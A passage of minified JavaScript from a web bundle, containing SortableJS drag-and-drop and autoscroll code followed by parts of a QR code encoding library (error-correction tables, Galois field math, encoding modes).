n=this,o=t.dataTransfer,r=n.options;Wt("dragStart",this,{evt:t}),Pe.eventCanceled?this._onDrop():(Wt("setupClone",this),Pe.eventCanceled||((Jt=Pt(Yt)).removeAttribute("id"),Jt.draggable=!1,Jt.style["will-change"]="",this._hideClone(),wt(Jt,this.options.chosenClass,!1),Pe.clone=Jt),n.cloneId=Fe((function(){Wt("clone",n),Pe.eventCanceled||(n.options.removeCloneOnHide||Vt.insertBefore(Jt,Yt),n._hideClone(),Ut({sortable:n,name:"clone"}))})),!e&&wt(Yt,r.dragClass,!0),e?(ve=!0,n._loopId=setInterval(n._emulateDragOver,50)):(pt(document,"mouseup",n._onDrop),pt(document,"touchend",n._onDrop),pt(document,"touchcancel",n._onDrop),o&&(o.effectAllowed="move",r.setData&&r.setData.call(n,o,Yt)),ht(document,"drop",n),xt(Yt,"transform","translateZ(0)")),me=!0,n._dragStartId=Fe(n._dragStarted.bind(n,e,t)),ht(document,"selectstart",n),de=!0,window.getSelection().removeAllRanges(),ct&&xt(document.body,"user-select","none"))},_onDragOver:function(t){var e,n,o,r,i=this.el,a=t.target,s=this.options,l=s.group,c=Pe.active,u=oe===l,d=s.sort,f=re||c,h=this,p=!1;if(!Ee){if(void 0!==t.preventDefault&&t.cancelable&&t.preventDefault(),a=vt(a,s.draggable,i,!0),N("dragOver"),Pe.eventCanceled)return p;if(Yt.contains(t.target)||a.animated&&a.animatingX&&a.animatingY||h._ignoreWhileAnimating===a)return M(!1);if(ve=!1,c&&!s.disabled&&(u?d||(o=$t!==Vt):re===this||(this.lastPutMode=oe.checkPull(this,c,Yt,t))&&l.checkPut(this,c,Yt,t))){if(r="vertical"===this._getDirection(t,a),e=At(Yt),N("dragOverValid"),Pe.eventCanceled)return p;if(o)return $t=Vt,L(),this._hideClone(),N("revert"),Pe.eventCanceled||(Kt?Vt.insertBefore(Yt,Kt):Vt.appendChild(Yt)),M(!0);var g=Dt(i,s.draggable);if(!g||function(t,e,n){var o=At(Dt(n.el,n.options.draggable)),r=Rt(n.el,n.options,Xt),i=10;return e?t.clientX>r.right+i||t.clientY>o.bottom&&t.clientX>o.left:t.clientY>r.bottom+i||t.clientX>o.right&&t.clientY>o.top}(t,r,this)&&!g.animated){if(g===Yt)return M(!1);if(g&&i===t.target&&(a=g),a&&(n=At(a)),!1!==Re(Vt,i,Yt,e,a,n,t,!!a))return L(),g&&g.nextSibling?i.insertBefore(Yt,g.nextSibling):i.appendChild(Yt),$t=i,_(),M(!0)}else if(g&&function(t,e,n){var o=At(St(n.el,0,n.options,!0)),r=Rt(n.el,n.options,Xt),i=10;return e?t.clientX<r.left-i||t.clientY<o.top&&t.clientX<o.right:t.clientY<r.top-i||t.clientY<o.bottom&&t.clientX<o.left}(t,r,this)){var m=St(i,0,s,!0);if(m===Yt)return M(!1);if(n=At(a=m),!1!==Re(Vt,i,Yt,e,a,n,t,!1))return L(),i.insertBefore(Yt,m),$t=i,_(),M(!0)}else if(a.parentNode===i){n=At(a);var v,y,b,w=Yt.parentNode!==i,x=!function(t,e,n){var o=n?t.left:t.top,r=n?t.right:t.bottom,i=n?t.width:t.height,a=n?e.left:e.top,s=n?e.right:e.bottom,l=n?e.width:e.height;return o===a||r===s||o+i/2===a+l/2}(Yt.animated&&Yt.toRect||e,a.animated&&a.toRect||n,r),E=r?"top":"left",C=kt(a,"top","top")||kt(Yt,"top","top"),T=C?C.scrollTop:void 0;if(fe!==a&&(y=n[E],be=!1,we=!x&&s.invertSwap||w),v=function(t,e,n,o,r,i,a,s){var l=o?t.clientY:t.clientX,c=o?n.height:n.width,u=o?n.top:n.left,d=o?n.bottom:n.right,f=!1;if(!a)if(s&&pe<c*r){if(!be&&(1===he?l>u+c*i/2:l<d-c*i/2)&&(be=!0),be)f=!0;else if(1===he?l<u+pe:l>d-pe)return-he}else if(l>u+c*(1-r)/2&&l<d-c*(1-r)/2)return function(t){return Nt(Yt)<Nt(t)?1:-1}(e);if((f=f||a)&&(l<u+c*i/2||l>d-c*i/2))return l>u+c/2?1:-1;return 0}(t,a,n,r,x?1:s.swapThreshold,null==s.invertedSwapThreshold?s.swapThreshold:s.invertedSwapThreshold,we,fe===a),0!==v){var A=Nt(Yt);do{A-=v,b=$t.children[A]}while(b&&("none"===xt(b,"display")||b===Xt))}if(0===v||b===a)return M(!1);fe=a,he=v;var k=a.nextElementSibling,S=!1,D=Re(Vt,i,Yt,e,a,n,t,S=1===v);if(!1!==D)return 1!==D&&-1!==D||(S=1===D),Ee=!0,setTimeout(Be,30),L(),S&&!k?i.appendChild(Yt):a.parentNode.insertBefore(Yt,S?k:a),C&&Ot(C,0,T-C.scrollTop),$t=Yt.parentNode,void 0===y||we||(pe=Math.abs(y-At(a)[E])),_(),M(!0)}if(i.contains(Yt))return M(!1)}return!1}function N(s,l){Wt(s,h,tt({evt:t,isOwner:u,axis:r?"vertical":"horizontal",revert:o,dragRect:e,targetRect:n,canSort:d,fromSortable:f,target:a,completed:M,onMove:function(n,o){return Re(Vt,i,Yt,e,n,At(n),t,o)},changed:_},l))}function L(){N("dragOverAnimationCapture"),h.captureAnimationState(),h!==f&&f.captureAnimationState()}function M(e){return N("dragOverCompleted",{insertion:e}),e&&(u?c._hideClone():c._showClone(h),h!==f&&(wt(Yt,re?re.options.ghostClass:c.options.ghostClass,!1),wt(Yt,s.ghostClass,!0)),re!==h&&h!==Pe.active?re=h:h===Pe.active&&re&&(re=null),f===h&&(h._ignoreWhileAnimating=a),h.animateAll((function(){N("dragOverAnimationComplete"),h._ignoreWhileAnimating=null})),h!==f&&(f.animateAll(),f._ignoreWhileAnimating=null)),(a===Yt&&!Yt.animated||a===i&&!a.animated)&&(fe=null),s.dragoverBubble||t.rootEl||a===document||(Yt.parentNode[jt]._isOutsideThisEl(t.target),!e&&Ie(t)),!s.dragoverBubble&&t.stopPropagation&&t.stopPropagation(),p=!0}function _(){te=Nt(Yt),ne=Nt(Yt,s.draggable),Ut({sortable:h,name:"change",toEl:i,newIndex:te,newDraggableIndex:ne,originalEvent:t})}},_ignoreWhileAnimating:null,_offMoveEvents:function(){pt(document,"mousemove",this._onTouchMove),pt(document,"touchmove",this._onTouchMove),pt(document,"pointermove",this._onTouchMove),pt(document,"dragover",Ie),pt(document,"mousemove",Ie),pt(document,"touchmove",Ie)},_offUpEvents:function(){var t=this.el.ownerDocument;pt(t,"mouseup",this._onDrop),pt(t,"touchend",this._onDrop),pt(t,"pointerup",this._onDrop),pt(t,"pointercancel",this._onDrop),pt(t,"touchcancel",this._onDrop),pt(document,"selectstart",this)},_onDrop:function(t){var e=this.el,n=this.options;te=Nt(Yt),ne=Nt(Yt,n.draggable),Wt("drop",this,{evt:t}),$t=Yt&&Yt.parentNode,te=Nt(Yt),ne=Nt(Yt,n.draggable),Pe.eventCanceled||(me=!1,we=!1,be=!1,clearInterval(this._loopId),clearTimeout(this._dragStartTimer),qe(this.cloneId),qe(this._dragStartId),this.nativeDraggable&&(pt(document,"drop",this),pt(e,"dragstart",this._onDragStart)),this._offMoveEvents(),this._offUpEvents(),ct&&xt(document.body,"user-select",""),xt(Yt,"transform",""),t&&(de&&(t.cancelable&&t.preventDefault(),!n.dropBubble&&t.stopPropagation()),Xt&&Xt.parentNode&&Xt.parentNode.removeChild(Xt),(Vt===$t||re&&"clone"!==re.lastPutMode)&&Jt&&Jt.parentNode&&Jt.parentNode.removeChild(Jt),Yt&&(this.nativeDraggable&&pt(Yt,"dragend",this),je(Yt),Yt.style["will-change"]="",de&&!me&&wt(Yt,re?re.options.ghostClass:this.options.ghostClass,!1),wt(Yt,this.options.chosenClass,!1),Ut({sortable:this,name:"unchoose",toEl:$t,newIndex:null,newDraggableIndex:null,originalEvent:t}),Vt!==$t?(te>=0&&(Ut({rootEl:$t,name:"add",toEl:$t,fromEl:Vt,originalEvent:t}),Ut({sortable:this,name:"remove",toEl:$t,originalEvent:t}),Ut({rootEl:$t,name:"sort",toEl:$t,fromEl:Vt,originalEvent:t}),Ut({sortable:this,name:"sort",toEl:$t,originalEvent:t})),re&&re.save()):te!==Zt&&te>=0&&(Ut({sortable:this,name:"update",toEl:$t,originalEvent:t}),Ut({sortable:this,name:"sort",toEl:$t,originalEvent:t})),Pe.active&&(null!=te&&-1!==te||(te=Zt,ne=ee),Ut({sortable:this,name:"end",toEl:$t,originalEvent:t}),this.save())))),this._nulling()},_nulling:function(){Wt("nulling",this),Vt=Yt=$t=Xt=Kt=Jt=Qt=Gt=ie=ae=de=te=ne=Zt=ee=fe=he=re=oe=Pe.dragged=Pe.ghost=Pe.clone=Pe.active=null,Ce.forEach((function(t){t.checked=!0})),Ce.length=se=le=0},handleEvent:function(t){switch(t.type){case"drop":case"dragend":this._onDrop(t);break;case"dragenter":case"dragover":Yt&&(this._onDragOver(t),function(t){t.dataTransfer&&(t.dataTransfer.dropEffect="move");t.cancelable&&t.preventDefault()}(t));break;case"selectstart":t.preventDefault()}},toArray:function(){for(var t,e=[],n=this.el.children,o=0,r=n.length,i=this.options;o<r;o++)vt(t=n[o],i.draggable,this.el,!1)&&e.push(t.getAttribute(i.dataIdAttr)||He(t));return e},sort:function(t,e){var n={},o=this.el;this.toArray().forEach((function(t,e){var r=o.children[e];vt(r,this.options.draggable,o,!1)&&(n[t]=r)}),this),e&&this.captureAnimationState(),t.forEach((function(t){n[t]&&(o.removeChild(n[t]),o.appendChild(n[t]))})),e&&this.animateAll()},save:function(){var t=this.options.store;t&&t.set&&t.set(this)},closest:function(t,e){return vt(t,e||this.options.draggable,this.el,!1)},option:function(t,e){var n=this.options;if(void 0===e)return n[t];var o=qt.modifyOption(this,t,e);n[t]=void 0!==o?o:e,"group"===t&&Le(n)},destroy:function(){Wt("destroy",this);var t=this.el;t[jt]=null,pt(t,"mousedown",this._onTapStart),pt(t,"touchstart",this._onTapStart),pt(t,"pointerdown",this._onTapStart),this.nativeDraggable&&(pt(t,"dragover",this),pt(t,"dragenter",this)),Array.prototype.forEach.call(t.querySelectorAll("[draggable]"),(function(t){t.removeAttribute("draggable")})),this._onDrop(),this._disableDelayedDragEvents(),ye.splice(ye.indexOf(this.el),1),this.el=t=null},_hideClone:function(){if(!Gt){if(Wt("hideClone",this),Pe.eventCanceled)return;xt(Jt,"display","none"),this.options.removeCloneOnHide&&Jt.parentNode&&Jt.parentNode.removeChild(Jt),Gt=!0}},_showClone:function(t){if("clone"===t.lastPutMode){if(Gt){if(Wt("showClone",this),Pe.eventCanceled)return;Yt.parentNode!=Vt||this.options.group.revertClone?Kt?Vt.insertBefore(Jt,Kt):Vt.appendChild(Jt):Vt.insertBefore(Jt,Yt),this.options.group.revertClone&&this.animate(Yt,Jt),xt(Jt,"display",""),Gt=!1}}else this._hideClone()}},Te&&ht(document,"touchmove",(function(t){(Pe.active||me)&&t.cancelable&&t.preventDefault()})),Pe.utils={on:ht,off:pt,css:xt,find:Ct,is:function(t,e){return!!vt(t,e,t,!1)},extend:function(t,e){if(t&&e)for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},throttle:It,closest:vt,toggleClass:wt,clone:Pt,index:Nt,nextTick:Fe,cancelNextTick:qe,detectDirection:Ne,getChild:St,expando:jt},Pe.get=function(t){return t[jt]},Pe.mount=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e[0].constructor===Array&&(e=e[0]),e.forEach((function(t){if(!t.prototype||!t.prototype.constructor)throw"Sortable: Mounted plugin must be a constructor function, not ".concat({}.toString.call(t));t.utils&&(Pe.utils=tt(tt({},Pe.utils),t.utils)),qt.mount(t)}))},Pe.create=function(t,e){return new Pe(t,e)},Pe.version="1.15.6";var ze,We,Ue,Ye,$e,Xe,Ve=[],Ke=!1;function Qe(){Ve.forEach((function(t){clearInterval(t.pid)})),Ve=[]}function Je(){clearInterval(Xe)}var Ge=It((function(t,e,n,o){if(e.scroll){var r,i=(t.touches?t.touches[0]:t).clientX,a=(t.touches?t.touches[0]:t).clientY,s=e.scrollSensitivity,l=e.scrollSpeed,c=Tt(),u=!1;We!==n&&(We=n,Qe(),ze=e.scroll,r=e.scrollFn,!0===ze&&(ze=Mt(n,!0)));var d=0,f=ze;do{var h=f,p=At(h),g=p.top,m=p.bottom,v=p.left,y=p.right,b=p.width,w=p.height,x=void 0,E=void 0,C=h.scrollWidth,T=h.scrollHeight,A=xt(h),k=h.scrollLeft,S=h.scrollTop;h===c?(x=b<C&&("auto"===A.overflowX||"scroll"===A.overflowX||"visible"===A.overflowX),E=w<T&&("auto"===A.overflowY||"scroll"===A.overflowY||"visible"===A.overflowY)):(x=b<C&&("auto"===A.overflowX||"scroll"===A.overflowX),E=w<T&&("auto"===A.overflowY||"scroll"===A.overflowY));var D=x&&(Math.abs(y-i)<=s&&k+b<C)-(Math.abs(v-i)<=s&&!!k),N=E&&(Math.abs(m-a)<=s&&S+w<T)-(Math.abs(g-a)<=s&&!!S);if(!Ve[d])for(var L=0;L<=d;L++)Ve[L]||(Ve[L]={});Ve[d].vx==D&&Ve[d].vy==N&&Ve[d].el===h||(Ve[d].el=h,Ve[d].vx=D,Ve[d].vy=N,clearInterval(Ve[d].pid),0==D&&0==N||(u=!0,Ve[d].pid=setInterval(function(){o&&0===this.layer&&Pe.active._onTouchMove($e);var e=Ve[this.layer].vy?Ve[this.layer].vy*l:0,n=Ve[this.layer].vx?Ve[this.layer].vx*l:0;"function"==typeof r&&"continue"!==r.call(Pe.dragged.parentNode[jt],n,e,t,$e,Ve[this.layer].el)||Ot(Ve[this.layer].el,n,e)}.bind({layer:d}),24))),d++}while(e.bubbleScroll&&f!==c&&(f=Mt(f,!1)));Ke=u}}),30),Ze=function(t){var e=t.originalEvent,n=t.putSortable,o=t.dragEl,r=t.activeSortable,i=t.dispatchSortableEvent,a=t.hideGhostForTarget,s=t.unhideGhostForTarget;if(e){var l=n||r;a();var c=e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e,u=document.elementFromPoint(c.clientX,c.clientY);s(),l&&!l.el.contains(u)&&(i("spill"),this.onSpill({dragEl:o,putSortable:n}))}};function tn(){}function en(){}tn.prototype={startIndex:null,dragStart:function(t){var e=t.oldDraggableIndex;this.startIndex=e},onSpill:function(t){var e=t.dragEl,n=t.putSortable;this.sortable.captureAnimationState(),n&&n.captureAnimationState();var o=St(this.sortable.el,this.startIndex,this.options);o?this.sortable.el.insertBefore(e,o):this.sortable.el.appendChild(e),this.sortable.animateAll(),n&&n.animateAll()},drop:Ze},ot(tn,{pluginName:"revertOnSpill"}),en.prototype={onSpill:function(t){var e=t.dragEl,n=t.putSortable||this.sortable;n.captureAnimationState(),e.parentNode&&e.parentNode.removeChild(e),n.animateAll()},drop:Ze},ot(en,{pluginName:"removeOnSpill"}),Pe.mount(new function(){function t(){for(var t in this.defaults={scroll:!0,forceAutoScrollFallback:!1,scrollSensitivity:30,scrollSpeed:10,bubbleScroll:!0},this)"_"===t.charAt(0)&&"function"==typeof this[t]&&(this[t]=this[t].bind(this))}return t.prototype={dragStarted:function(t){var e=t.originalEvent;this.sortable.nativeDraggable?ht(document,"dragover",this._handleAutoScroll):this.options.supportPointer?ht(document,"pointermove",this._handleFallbackAutoScroll):e.touches?ht(document,"touchmove",this._handleFallbackAutoScroll):ht(document,"mousemove",this._handleFallbackAutoScroll)},dragOverCompleted:function(t){var e=t.originalEvent;this.options.dragOverBubble||e.rootEl||this._handleAutoScroll(e)},drop:function(){this.sortable.nativeDraggable?pt(document,"dragover",this._handleAutoScroll):(pt(document,"pointermove",this._handleFallbackAutoScroll),pt(document,"touchmove",this._handleFallbackAutoScroll),pt(document,"mousemove",this._handleFallbackAutoScroll)),Je(),Qe(),clearTimeout(yt),yt=void 0},nulling:function(){$e=We=ze=Ke=Xe=Ue=Ye=null,Ve.length=0},_handleFallbackAutoScroll:function(t){this._handleAutoScroll(t,!0)},_handleAutoScroll:function(t,e){var n=this,o=(t.touches?t.touches[0]:t).clientX,r=(t.touches?t.touches[0]:t).clientY,i=document.elementFromPoint(o,r);if($e=t,e||this.options.forceAutoScrollFallback||st||at||ct){Ge(t,this.options,i,e);var a=Mt(i,!0);!Ke||Xe&&o===Ue&&r===Ye||(Xe&&Je(),Xe=setInterval((function(){var i=Mt(document.elementFromPoint(o,r),!0);i!==a&&(a=i,Qe()),Ge(t,n.options,i,e)}),10),Ue=o,Ye=r)}else{if(!this.options.bubbleScroll||Mt(i,!0)===Tt())return void Qe();Ge(t,this.options,Mt(i,!1),!1)}}},ot(t,{pluginName:"scroll",initializeByDefault:!0})}),Pe.mount(en,tn);var nn,on,rn={};function an(){return on?nn:(on=1,nn=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then})}var sn,ln={},cn={};function un(){if(sn)return cn;let t;sn=1;const e=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];return cn.getSymbolSize=function(t){if(!t)throw new Error('"version" cannot be null or undefined');if(t<1||t>40)throw new Error('"version" should be in range from 1 to 40');return 4*t+17},cn.getSymbolTotalCodewords=function(t){return e[t]},cn.getBCHDigit=function(t){let e=0;for(;0!==t;)e++,t>>>=1;return e},cn.setToSJISFunction=function(e){if("function"!=typeof e)throw new Error('"toSJISFunc" is not a valid function.');t=e},cn.isKanjiModeEnabled=function(){return void 0!==t},cn.toSJIS=function(e){return t(e)},cn}var dn,fn,hn,pn,gn,mn={};function vn(){return dn||(dn=1,(t=mn).L={bit:1},t.M={bit:0},t.Q={bit:3},t.H={bit:2},t.isValid=function(t){return t&&void 0!==t.bit&&t.bit>=0&&t.bit<4},t.from=function(e,n){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw new Error("Param is not a string");switch(e.toLowerCase()){case"l":case"low":return t.L;case"m":case"medium":return t.M;case"q":case"quartile":return t.Q;case"h":case"high":return t.H;default:throw new Error("Unknown EC Level: "+e)}}(e)}catch(t){return n}}),mn;var t}var yn,bn={};var wn,xn={};var En,Cn={};var Tn,An={};function kn(){if(Tn)return An;Tn=1;const t=vn(),e=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],n=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];return An.getBlocksCount=function(n,o){switch(o){case t.L:return e[4*(n-1)+0];case t.M:return e[4*(n-1)+1];case t.Q:return e[4*(n-1)+2];case t.H:return e[4*(n-1)+3];default:return}},An.getTotalCodewordsCount=function(e,o){switch(o){case t.L:return n[4*(e-1)+0];case t.M:return n[4*(e-1)+1];case t.Q:return n[4*(e-1)+2];case t.H:return n[4*(e-1)+3];default:return}},An}var Sn,Dn,Nn,Ln,Mn={},_n={};function In(){return Dn||(Dn=1,function(t){const e=function(){if(Sn)return _n;Sn=1;const t=new Uint8Array(512),e=new Uint8Array(256);return function(){let n=1;for(let o=0;o<255;o++)t[o]=n,e[n]=o,n<<=1,256&n&&(n^=285);for(let e=255;e<512;e++)t[e]=t[e-255]}(),_n.log=function(t){if(t<1)throw new Error("log("+t+")");return e[t]},_n.exp=function(e){return t[e]},_n.mul=function(n,o){return 0===n||0===o?0:t[e[n]+e[o]]},_n}();t.mul=function(t,n){const o=new Uint8Array(t.length+n.length-1);for(let r=0;r<t.length;r++)for(let i=0;i<n.length;i++)o[r+i]^=e.mul(t[r],n[i]);return o},t.mod=function(t,n){let o=new Uint8Array(t);for(;o.length-n.length>=0;){const t=o[0];for(let r=0;r<n.length;r++)o[r]^=e.mul(n[r],t);let r=0;for(;r<o.length&&0===o[r];)r++;o=o.slice(r)}return o},t.generateECPolynomial=function(n){let o=new Uint8Array([1]);for(let r=0;r<n;r++)o=t.mul(o,new Uint8Array([1,e.exp(r)]));return o}}(Mn)),Mn}var On,Pn={},Rn={},jn={};function Bn(){return On||(On=1,jn.isValid=function(t){return!isNaN(t)&&t>=1&&t<=40}),jn}var Hn,Fn,qn,zn={};function Wn(){if(Hn)return zn;Hn=1;const t="[0-9]+";let e="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+";e=e.replace(/u/g,"\\u");const n="(?:(?![A-Z0-9 $%*+\\-./:]|"+e+")(?:.|[\r\n]))+";zn.KANJI=new RegExp(e,"g"),zn.BYTE_KANJI=new RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),zn.BYTE=new RegExp(n,"g"),zn.NUMERIC=new RegExp(t,"g"),zn.ALPHANUMERIC=new RegExp("[A-Z $%*+\\-./:]+","g");const o=new RegExp("^"+e+"$"),r=new RegExp("^"+t+"$"),i=new RegExp("^[A-Z0-9 $%*+\\-./:]+$");return zn.testKanji=function(t){return o.test(t)},zn.testNumeric=function(t){return r.test(t)},zn.testAlphanumeric=function(t){return i.test(t)},zn}function Un(){return Fn||(Fn=1,function(t){const e=Bn(),n=Wn();t.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},t.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},t.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},t.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},t.MIXED={bit:-1},t.getCharCountIndicator=function(t,n){if(!t.ccBits)throw new Error("Invalid mode: "+t);if(!e.isValid(n))throw new Error("Invalid version: "+n);return n>=1&&n<10?t.ccBits[0]:n<27?t.ccBits[1]:t.ccBits[2]},t.getBestModeForData=function(e){return n.testNumeric(e)?t.NUMERIC:n.testAlphanumeric(e)?t.ALPHANUMERIC:n.testKanji(e)?t.KANJI:t.BYTE},t.toString=function(t){if(t&&t.id)return t.id;throw new Error("Invalid mode")},t.isValid=function(t){return t&&t.bit&&t.ccBits},t.from=function(e,n){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw new Error("Param is not a string");switch(e.toLowerCase()){case"numeric":return t.NUMERIC;case"alphanumeric":return t.ALPHANUMERIC;case"kanji":return t.KANJI;case"byte":return t.BYTE;default:throw new Error("Unknown mode: "+e)}}(e)}catch(t){return n}}}(Rn)),Rn}function Yn(){return qn||(qn=1,function(t){const e=un(),n=kn(),o=vn(),r=Un(),i=Bn(),a=e.getBCHDigit(7973);function s(t,e){return r.getCharCountIndicator(t,e)+4}function l(t,e){let n=0;return t.forEach((function(t){const o=s(t.mode,e);n+=o+t.getBitsLength()})),n}t.from=function(t,e){return i.isValid(t)?parseInt(t,10):e},t.getCapacity=function(t,o,a){if(!i.isValid(t))throw new Error("Invalid QR Code version");void 0===a&&(a=r.BYTE);const l=8*(e.getSymbolTotalCodewords(t)-n.getTotalCodewordsCount(t,o));if(a===r.MIXED)return l;const c=l-s(a,t);switch(a){case r.NUMERIC:return Math.floor(c/10*3);case r.ALPHANUMERIC:return Math.floor(c/11*2);case r.KANJI:return Math.floor(c/13);case r.BYTE:default:return Math.floor(c/8)}},t.getBestVersionForData=function(e,n){let i;const a=o.from(n,o.M);if(Array.isArray(e)){if(e.length>1)return function(e,n){for(let o=1;o<=40;o++)if(l(e,o)<=t.getCapacity(o,n,r.MIXED))return o}(e,a);if(0===e.length)return 1;i=e[0]}else i=e;return function(e,n,o){for(let r=1;r<=40;r++)if(n<=t.getCapacity(r,o,e))return r}(i.mode,i.getLength(),a)},t.getEncodedBits=function(t){if(!i.isValid(t)||t<7)throw new Error("Invalid QR Code version");let n=t<<12;for(;e.getBCHDigit(n)-a>=0;)n^=7973<<e.getBCHDigit(n)-a;return t<<12|n}}(Pn)),Pn}var $n,Xn={};var Vn,Kn,Qn,Jn,Gn,Zn,to,eo,no={};var oo,ro,io,ao={exports:{}};function so(){return oo||(oo=1,function(t){var e={single_source_shortest_paths:function(t,n,o){var r={},i={};i[n]=0;var a,s,l,c,u,d,f,h=e.PriorityQueue.make();for(h.push(n,0);!h.empty();)for(l in s=(a=h.pop()).value,c=a.cost,u=t[s]||{})u.hasOwnProperty(l)&&(d=c+u[l],f=i[l],(void 0===i[l]||f>d)&&(i[l]=d,h.push(l,d),r[l]=s));if(void 0!==o&&void 0===i[o]){var p=["Could not find a path from ",n," to ",o,"."].join("");throw new Error(p)}return r},extract_shortest_path_from_predecessor_list:function(t,e){for(var n=[],o=e;o;)n.push(o),t[o],o=t[o];return n.reverse(),n},find_path:function(t,n,o){var r=e.single_source_shortest_paths(t,n,o);return e.extract_shortest_path_from_predecessor_list(r,o)},PriorityQueue:{make:function(t){var n,o=e.PriorityQueue,r={};for(n in t=t||{},o)o.hasOwnProperty(n)&&(r[n]=o[n]);return r.queue=[],r.sorter=t.sorter||o.default_sorter,r},default_sorter:function(t,e){return t.cost-e.cost},push:function(t,e){var n={value:t,cost:e};this.queue.push(n),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};t.exports=e}(ao)),ao.exports}function lo(){return ro||(ro=1,function(t){const e=Un(),n=function(){if(Kn)return Vn;Kn=1;const t=Un();function e(e){this.mode=t.NUMERIC,this.data=e.toString()}return e.getBitsLength=function(t){return 10*Math.floor(t/3)+(t%3?t%3*3+1:0)},e.prototype.getLength=function(){return this.data.length},e.prototype.getBitsLength=function(){return e.getBitsLength(this.data.length)},e.prototype.write=function(t){let e,n,o;for(e=0;e+3<=this.data.length;e+=3)n=this.data.substr(e,3),o=parseInt(n,10),t.put(o,10);const r=this.data.length-e;r>0&&(n=this.data.substr(e),o=parseInt(n,10),t.put(o,3*r+1))},Vn=e}(),o=function(){if(Jn)return Qn;Jn=1;const t=Un(),e=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function n(e){this.mode=t.ALPHANUMERIC,this.data=e}return n.getBitsLength=function(t){return 11*Math.floor(t/2)+t%2*6},n.prototype.getLength=function(){return this.data.length},n.prototype.getBitsLength=function(){return n.getBitsLength(this.data.length)},n.prototype.write=function(t){let n;for(n=0;n+2<=this.data.length;n+=2){let o=45*e.indexOf(this.data[n]);o+=e.indexOf(this.data[n+1]),t.put(o,11)}this.data.length%2&&t.put(e.indexOf(this.data[n]),6)},Qn=n}(),r=function(){if(Zn)return Gn;Zn=1;const t=Un();function e(e){this.mode=t.BYTE,this.data="string"==typeof e?(new TextEncoder).encode(e):new Uint8Array(e)}return e.getBitsLength=function(t){return 8*t},e.prototype.getLength=function(){return this.data.length},e.prototype.getBitsLength=function(){return e.getBitsLength(this.data.length)},e.prototype.write=function(t){for(let e=0,n=this.data.length;e<n;e++)t.put(this.data[e],8)},Gn=e}(),i=function(){if(eo)return to;eo=1;const t=Un(),e=un();function n(e){this.mode=t.KANJI,this.data=e}return n.getBitsLength=function(t){return 13*t},n.prototype.getLength=function(){return this.data.length},n.prototype.getBitsLength=function(){return n.getBitsLength(this.data.length)},n.prototype.write=function(t){let n;for(n=0;n<this.data.length;n++){let o=e.toSJIS(this.data[n]);if(o>=33088&&o<=40956)o-=33088;else{if(!(o>=57408&&o<=60351))throw new Error("Invalid SJIS character: "+this.data[n]+"\nMake sure your charset is UTF-8");o-=49472}o=192*(o>>>8&255)+(255&o),t.put(o,13)}},to=n}(),a=Wn(),s=un(),l=so();function c(t){return unescape(encodeURIComponent(t)).length}function u(t,e,n){const o=[];let r;for(;null!==(r=t.exec(n));)o.push({data:r[0],index:r.index,mode:e,length:r[0].length});return o}function d(t){const n=u(a.NUMERIC,e.NUMERIC,t),o=u(a.ALPHANUMERIC,e.ALPHANUMERIC,t);let r,i;s.isKanjiModeEnabled()?(r=u(a.BYTE,e.BYTE,t),i=u(a.KANJI,e.KANJI,t)):(r=u(a.BYTE_KANJI,e.BYTE,t),i=[]);return n.concat(o,r,i).sort((function(t,e){return t.index-e.index})).map((function(t){return{data:t.data,mode:t.mode,length:t.length}}))}function f(t,a){switch(a){case e.NUMERIC:return n.getBitsLength(t);case e.ALPHANUMERIC:return o.getBitsLength(t);case e.KANJI:return i.getBitsLength(t);case e.BYTE:return r.getBitsLength(t)}}function h(t,a){let l;const c=e.getBestModeForData(t);if(l=e.from(a,c),l!==e.BYTE&&l.bit<c.bit)throw new Error('"'+t+'" cannot be encoded with mode '+e.toString(l)+".\n Suggested mode is: "+e.toString(c));switch(l!==e.KANJI||s.isKanjiModeEnabled()||(l=e.BYTE),l){case e.NUMERIC:return 